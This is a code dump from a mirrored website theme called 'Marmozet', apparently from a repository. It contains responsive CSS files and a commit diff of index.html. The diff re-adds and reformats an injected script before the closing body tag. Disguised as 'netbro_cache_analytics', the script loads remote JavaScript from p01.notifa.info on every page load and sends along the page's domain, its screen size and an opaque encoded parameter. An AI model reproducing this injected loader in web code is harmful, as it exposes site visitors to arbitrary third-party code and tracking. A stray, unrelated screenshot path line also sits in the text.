    0%,
    87.5% {
        -webkit-transform: translate3d(-120px, 0, 0);
        transform: translate3d(-120px, 0, 0)
    }

    91% {
        -webkit-transform: translate3d(-80px, 0, 0);
        transform: translate3d(-80px, 0, 0)
    }

    100% {
        -webkit-transform: translate3d(45px, 0, 0);
        transform: translate3d(45px, 0, 0)
    }
}

@keyframes triangle-last {

    0%,
    87.5% {
        -webkit-transform: translate3d(-120px, 0, 0);
        transform: translate3d(-120px, 0, 0)
    }

    91% {
        -webkit-transform: translate3d(-80px, 0, 0);
        transform: translate3d(-80px, 0, 0)
    }

    100% {
        -webkit-transform: translate3d(45px, 0, 0);
        transform: translate3d(45px, 0, 0)
    }
}
---- esensifiksi.com/tf/marmozet/assets/css/responsive-fullsreen.css ----
@media (orientation: portrait) {
    .bg {
        height: 100%;
        width: 100%;
    }

    .bg img {
        max-height: 100%;
        max-width: auto;
        margin: auto;
        position: absolute;
    }

    .swiper-pagination-fraction {
        right: 4%;
    }

    button.learn-more {
        margin: 0;
    }

    .up-down {
        right: 1%;
    }

    .btn-discover {
        transform: scale(0.8);
    }

    .copyright {
        display: none;
    }
}


/* // Small devices (landscape phones, 576px and up) */
@media (max-width: 576px) {
    .title-work {
        width: 100%;
        transform: translateX(-50%) translateY(0);
        left: 50%;
        text-align: center;
        z-index: 3;
        margin-top: 0;
    }

    .title-work h2 {
        font-size: 25px;
        height: 30px;
        margin-bottom: 10px
    }

    .social {
        bottom: 40px;
        left: 30px;
    }

    .swiper-pagination-fraction {
        right: 4%;
    }

    .btn-discover {
        transform: scale(0.8);
    }

    .nav-burger {
        right: 10px;
    }

    .logo {
        left: 30px;
    }

    .main-title h1 {
        font-size: 45px;
    }

    .about-us-text h3 {
        font-size: 30px;
    }

    section {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .copyright {
        display: none;
    }
    .next-page h3 a {
        font-family: 'Playfair Display', serif;
        color: #fff;
        font-weight: 900;
        font-size: 40px;
        font-style: italic;
    }
    .detailes h3 {
        font-size: 20px;
    }

    .about-us-text p {
        margin-top: 30px;
    }
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
    .title-work {
        margin-top: 30px;
        top: 50%;
    }

    .title-work h2 {
        font-size: 35px;
        height: 40px;
    }

    .btn-discover {
        transform: scale(0.8);
    }

    .nav-burger {
        right: 10px;
    }

    .main-title h1 {
        font-size: 50px;
    }

    .about-us-text h3 {
        font-size: 35px;
    }

    section {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .copyright {
        display: none;
    }
    .next-page h3 a {
        font-family: 'Playfair Display', serif;
        color: #fff;
        font-weight: 900;
        font-size: 50px;
        font-style: italic;
    }
    .detailes h3 {
        font-size: 30px;
    }

    .about-us-text p {
        margin-top: 40px;
    }
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 1199.98px) {
    .title-work {
        margin-top: 30px;
        top: 50%;
    }

    .title-work h2 {
        font-size: 50px;
        height: 50px;
    }

    .btn-discover {
        transform: scale(0.8);
    }

    .main-title h1 {
        font-size: 60px;
    }

    .about-us-text h3 {
        font-size: 55px;
    }

    section {
        padding-top: 70px;
        padding-bottom: 70px;
    }
    .copyright {
        display: none;
    }
    .next-page h3 a {
        font-family: 'Playfair Display', serif;
        color: #fff;
        font-weight: 900;
        font-size: 60px;
        font-style: italic;
    }
    .detailes h3 {
        font-size: 40px;
    }

    .about-us-text p {
        margin-top: 50px;
    }
}


@media (min-width: 1200px) and (max-width: 3000px) {
    .title-work h2 {
       font-size: 80px;
       height: 100px;
    }

    .social {
        position: fixed;
        bottom: 40px;
        left: 50px;
        z-index: 99;
    }
    .logo {
        left: 40px;
        top: 40px;
    }

  

    .copyright {
        right: 40px;
        bottom: 40px;
    }

    .nav-burger {
        top: 25px;
    }
    .copyright {
        display: none;
    }
    .social a {
        font-size: 16px;
        color: #fff;
        opacity: 1;
        transition: all 0.2s ease;
    }
 

}

==== commit 3d5af065: "sa" ====
--- a/esensifiksi.com/tf/marmozet/index.html
+++ b/esensifiksi.com/tf/marmozet/index.html
@@ -3,13 +3,15 @@
 
 
 <!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:18:30 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+<!-- Added by HTTrack -->
+<!-- /Added by HTTrack -->
+
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <title>Marmozet - Fullscreen</title>
-   
+
     <link rel="stylesheet" href="assets/vendor/font-awesome-5/css/fontawesome-all.min.css">
     <link rel="stylesheet" href="assets/css/custom.css">
     <link rel="stylesheet" href="assets/css/main.css">
@@ -551,8 +553,35 @@
     <script src="assets/js/plugin.js"></script>
     <script src="assets/js/fullsreen-showcase.js"></script>
     <script src="assets/js/main.js"></script>
-<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAUiWnkSN8PMRtkkQGuaAttAdH2mAYspo0NDLlwFgZqGDNeYa0G4cRM2r7Qlel8scAglJzUgxXLZII2Zze%2fwI6CFL3DqRmrBRncWrefjJ1NWZchSqH%2bnFGk0GZDq4AFzACcASjT1dNgYY6ZXooFo0eG79wyzCyK6nvxWJBJh3oVMnPeUBb%2bVyeOE6XlG%2fiNltxbmd9k%2fX2eSNmAF0LVUx8MVIpY1WvI674qZWlR2HtQs8Jrvbh1PiPG4Dp%2fViB0JOraktGj3DMg2eCZeAa52Eca27rvfyKlDea31OoFvZFnhHYoZnqbE1QSlMMIePIgBE%2buCvQrmyOTbF7VLWUR34VFalDGXqWIqcCyvzv4VBm%2bYnsXkPGn6tqj7w0YCFA8NG8KUQ0mNIGxJN6G6CxnXQiT%2b0zr14T8XvlInrk9qenCrUF%2fagw2kvCicHEaSyDJAG9C9Gi%2bfKVaXodzxSjhHOH%2fw%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
+    <script type="text/javascript">
+        if (self == top) {
+            function netbro_cache_analytics(fn, callback) {
+                setTimeout(function() {
+                    fn();
+                    callback();
+                }, 0);
+            }
+
+            function sync(fn) {
+                fn();
+            }
+
+            function requestCfs() {
+                var idc_glo_url = (location.protocol == "https:" ? "https://" : "http://");
+                var idc_glo_r = Math.floor(Math.random() * 99999999999);
+                var url = idc_glo_url + "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAUiWnkSN8PMRtkkQGuaAttAdH2mAYspo0NDLlwFgZqGDNeYa0G4cRM2r7Qlel8scAglJzUgxXLZII2Zze%2fwI6CFL3DqRmrBRncWrefjJ1NWZchSqH%2bnFGk0GZDq4AFzACcASjT1dNgYY6ZXooFo0eG79wyzCyK6nvxWJBJh3oVMnPeUBb%2bVyeOE6XlG%2fiNltxbmd9k%2fX2eSNmAF0LVUx8MVIpY1WvI674qZWlR2HtQs8Jrvbh1PiPG4Dp%2fViB0JOraktGj3DMg2eCZeAa52Eca27rvfyKlDea31OoFvZFnhHYoZnqbE1QSlMMIePIgBE%2buCvQrmyOTbF7VLWUR34VFalDGXqWIqcCyvzv4VBm%2bYnsXkPGn6tqj7w0YCFA8NG8KUQ0mNIGxJN6G6CxnXQiT%2b0zr14T8XvlInrk9qenCrUF%2fagw2kvCicHEaSyDJAG9C9Gi%2bfKVaXodzxSjhHOH%2fw%3d%3d" + "&idc_r=" + idc_glo_r + "&domain=" + document.domain + "&sw=" + screen.width + "&sh=" + screen.height;
+                var bsa = document.createElement('script');
+                bsa.type = 'text/javascript';
+                bsa.async = true;
+                bsa.src = url;
+                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bsa);
+            }
+            netbro_cache_analytics(requestCfs, function() {});
+        };
+    </script>
+</body>
 
 
 <!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:20:39 GMT -->
+
 </html>